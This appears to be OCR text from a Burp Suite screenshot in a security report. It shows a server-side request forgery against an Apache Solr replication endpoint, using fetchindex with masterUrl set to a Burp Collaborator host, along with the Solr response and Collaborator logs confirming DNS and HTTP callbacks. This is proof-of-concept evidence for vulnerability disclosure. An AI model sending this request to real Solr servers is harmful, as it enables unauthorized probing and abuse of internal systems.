 Request
Pretty Raw \n Actions
1 GET /solr/beliana_dev/replication/?command=fetchindex&masterUrl=http://4rwzji8a3i6xi33sjoml8qdda4gv4k.burpcollaborator.net HTTP/1.1
2 Host: :8983
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache, no-store
3 Pragma: no-cache
4 Expires: Sat, 01 Jan 2000 01:00:00 GMT
5 Last-Modified: Fri, 23 Apr 2021 23:16:50 GMT
6 ETag: "1790105893b"
7 Content-Type: application/xml; charset=UTF-8
8 Connection: close
9
10 <?xml version="1.0" encoding="UTF-8"?>
11 <response>
12 <lst name="responseHeader">
<int name="status">
0
</int>
<int name="QTime">
75
</int>
</lst>
<str name="status">
OK
</str>
13 </response>
14
Burp Collaborator client
? Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads
will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 3 seconds Poll now
# Time Type Payload Comment
1 2021-Apr-23 23:16:53 UTC DNS 4rwzji8a3i6xi33sjoml8qdda4gv4k
2 2021-Apr-23 23:16:53 UTC HTTP 4rwzji8a3i6xi33sjoml8qdda4gv4k
3 2021-Apr-23 23:16:53 UTC DNS 4rwzji8a3i6xi33sjoml8qdda4gv4k
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name 4rwzji8a3i6xi33sjoml8qdda4gv4k.burpcollaborator.net.
The lookup was received from IP address at 2021-Apr-23 23:16:53 UTC.
Close